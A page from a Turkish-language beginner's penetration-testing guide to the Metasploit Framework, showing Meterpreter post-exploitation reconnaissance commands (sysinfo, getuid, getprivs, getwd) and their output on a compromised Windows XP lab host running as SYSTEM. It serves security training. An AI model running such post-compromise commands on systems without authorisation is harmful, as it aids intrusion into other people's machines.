 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                        Ocak 2013


4.2.2 Kullanıcı ve Sistem Hakkında Bilgi Toplama
Meterpreter yüklenen hedef sistemlerde çalışma yapılmadan önce bilgi toplanması
faydalıdır, kullanılabilir yetki seviyesi ve erişim sağlanabilecek kaynakları kavramak
adına bu adım önemlidir. Temel komutların içinde bilgi toplama için kullanılabilecek
birçok komut vardır; bu komutlar ile sistem kaynakları, kullanıcı bilgileri, aktif olan
uygulamalar, ağ ayarları ve çalışmakta olan servisler öğrenilebilir.


    meterpreter > sysinfo
    Computer          : HACMEONE
    OS                : Windows XP (Build 2600, Service Pack 2).
    Architecture      : x86
    System Language : tr_TR
    Meterpreter       : x86/win32
    meterpreter > getuid
    Server username: NT AUTHORITYSYSTEM
    meterpreter > getpid
    Current pid: 1044
    meterpreter > getprivs
    ============================================================
    Enabled Process Privileges
    ============================================================
       SeDebugPrivilege
       SeTcbPrivilege
       SeCreateTokenPrivilege
       SeAssignPrimaryTokenPrivilege
       SeLockMemoryPrivilege
       SeIncreaseQuotaPrivilege
       SeSecurityPrivilege
       SeTakeOwnershipPrivilege
       SeLoadDriverPrivilege
       SeSystemtimePrivilege
       SeProfileSingleProcessPrivilege
       SeIncreaseBasePriorityPrivilege
       SeCreatePagefilePrivilege
       SeCreatePermanentPrivilege
       SeBackupPrivilege
       SeRestorePrivilege
       SeShutdownPrivilege
       SeAuditPrivilege
       SeSystemEnvironmentPrivilege
       SeChangeNotifyPrivilege
       SeUndockPrivilege
       SeManageVolumePrivilege
    meterpreter > getwd
    C:WINDOWSsystem32




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                     Sayfa 153
 